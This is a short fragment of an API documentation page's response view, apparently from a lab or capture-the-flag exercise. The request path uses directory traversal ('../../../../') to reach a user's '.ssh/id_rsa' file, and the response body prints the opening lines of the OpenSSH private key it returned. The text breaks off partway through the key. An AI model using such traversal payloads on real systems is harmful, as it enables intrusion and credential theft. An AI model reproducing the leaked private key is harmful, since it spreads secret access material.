 Code Details
201
Undocumented
Response body
{
"/home/shirohige/logs/../../../../home/shirohige/.ssh/id_rsa": [
"-----BEGIN OPENSSH PRIVATE KEY-----\n",
"b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn\n",
"NhAAAAAwEAAQAAAYEApbntlalmnZWcTVZ0skIN2+Ppqr4xjYgIrZyZzd9YtJGuv/w3GW8B\n",
"nwQ1vzh3BDyxhL3WLA3jPnkbB8j4luRrOfHNjK8lGefOMYtY/T5hE0VeHv73uEOA/BoeaH\n",
"dAGhQuAAsDj8Avy1yQMZDV31PHcGEDu/0dU9jGmhjXfS70gfebpII3js9OmKXQAFc2T5k/\n",
"5xL+1MHnZBiQqKvjbphueqpy9gDadsiAvKtOA8I6hpDDLZalak9Rgi+BsFvBsnz244uCBY\n",
"8juWZrzme8TG5Np6KIg1tdZ1cqRL7lNVMgo7AdwQCVrUhBxKvTEJmIzR/4o+/w9njJ3+WF\n",
"uaMbBzOsNCAnXb1Mk0ak42gNLqcrYmupUepN1QuZPL7xAbDNYK2OCMxws3rFPHgjhbqWPS\n",
"jBlC7kaBZFqbUOA57SZPqJY9+F0jttWqxLxr5rtL15JNaG+rDfkRmmMzbGryCRiwPc//AF\n",
"Oq8vzE9XjiXZ2P/jJ/EXahuaL9A2Zf9YMLabUgGDAAAFiKxBZXusQWV7AAAAB3NzaC1yc2\n",
"EAAAGBAKW57ZWpZp2VnE1WdLJCDdvj6aq+MY2ICK2cmc3fWLSRrr/8NxlvAZ8ENb84dwQ8\n",
"sYS91iwN4z55GwfI+JbkaznxzYyvJRnnzjGLWP0+YRNFXh7+97hDgPwaHmh3QBoULgALA4\n",
"/AL8tckDGQ1d9Tx3BhA7v9HVPYxpoY130u9IH3m6SCN47PTpil0ABXNk+ZP+cS/tTB52QY\n",
"kKir426YbnqqcvYA2nbIgLyrTgPCOoaQwy2WpWpPUYIvgbBbwbJ89uOLggWPI7lma85nvE\n",
"xuTaeiiINbXWdXKkS+5TVTIKOwHcEAla1IQcSr0xCZiM0f+KPv8PZ4yd/lhbmjGwczrDQg\n",
"J129TJNGpONoDS6nK2JrqVHqTdULmTy+8QGwzWCtjgjMcLN6xTx4I4W6lj0owZQu5GgWRa\n",
"m1DgOe0mT6iWPfhdI7bVqsS8a+a7S9eSTWhvqw35EZpjM2xq8gkYsD3P/wBTqvL8xPV44l\n",
"2dj/4yfxF2obmi/QNmX/WDC2m1IBgwAAAAMBAAEAAAGARudITbq/S3aB+9icbtOx6D0XcN\n",
"SUkM/9noGckCcZZY/aqwr2a+xBTk5XzGsVCHwLGxa5NfnvGoBn3ynNqYkqkwzv+1vHzNCP\n",
"OEU9GoQAtmT8QtilFXHUEof+MIWsqDuv/pa3vF3mVORSUNJ9nmHStzLajShazs+1EKLGNy\n",
"nKtHxCW9zWdkQdhVOTrUGi2+VeILfQzSf0nq+f3HpGAMA4rESWkMeGsEFSSuYjp5oGviHb\n",
"T3rfZJ9w6Pj4TILFWV769TnyxWhUHcnXoTX90Tf+rAZgSNJm0I0fplb0dotXxpvWtjTe9y\n",
"1Vr6kD/aH2rqSHE1lbO6qBoAdiyycUAajZFbtHsvI5u2SqLvsJR5AhOkDZw2uO7XS0sE/0\n",
"cadJY1PEq0+Q7X7WeAqY+juyXDwVDKbA0PzIq66Ynnwmu0d2iQkLHdxh/Wa5pfuEyreDqA\n",
Download